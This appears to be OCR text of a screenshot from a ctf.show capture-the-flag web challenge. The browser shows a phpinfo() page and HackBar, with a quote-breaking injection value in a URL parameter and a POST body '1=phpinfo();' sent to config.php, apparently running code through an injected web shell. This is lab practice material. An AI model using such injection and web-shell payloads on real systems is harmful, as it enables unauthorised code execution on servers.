 wanan/p1.php?option=\%27;
c5d3e7cc-9541-4b2f-8f61-a08
phpinfo()
不安全
c5d3e7cc-9541-4b2f-8f61-a08a1954f0df.challenge.ctf.show/config.php
2
PHP Version 5.6.40
php
System Linux f1f3afa3a1c2 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date Jan 31 2019 01:29:58
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://c5d3e7cc-9541-4b2f-8f61-a08a1954f0df.challenge.ctf.show/config.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();